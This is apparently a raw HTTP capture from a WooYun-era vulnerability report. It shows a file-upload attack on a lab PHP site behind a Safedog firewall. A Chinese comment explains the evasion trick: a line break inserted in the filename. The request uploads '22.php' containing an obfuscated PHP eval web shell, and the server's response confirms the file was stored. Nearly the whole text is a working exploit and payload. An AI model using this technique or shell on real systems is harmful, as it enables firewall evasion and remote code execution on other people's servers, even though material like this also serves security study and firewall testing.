 POST /anquangou/upload_file.php HTTP/1.1
Host: 192.168.212.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.212.129/anquangou/upload.html
Cookie: safedog-flow-item=394D0D926A8A20998BF78BA06551F6F1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------70272205913600
Content-Length: 330
-----------------------------70272205913600
文件后缀处回车
Content-Disposition: form-data; name="file"; filename="22.php
"
Content-Type: application/octet-stream
aaa
<?php @eval($_GET/*aa*/["c"]);?>
-----------------------------70272205913600
Content-Disposition: form-data; name="submit"
Submit
-----------------------------70272205913600--
HTTP/1.1 200 OK
Date: Sat, 10 Oct 2015 06:23:10 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 102
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Upload: 22.php <br />Type: application/octet-stream<br />Size:
0.0361328125 Kb<br />Stored in: 22.php <!DOCTYPE HTML PUBLIC
"-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>501 Not Implemented</title>
</head><body>
<h1>Not Implemented</h1>
<p>05913600-- to / not supported.<br />
</p>
</body></html>
www.wooyun.org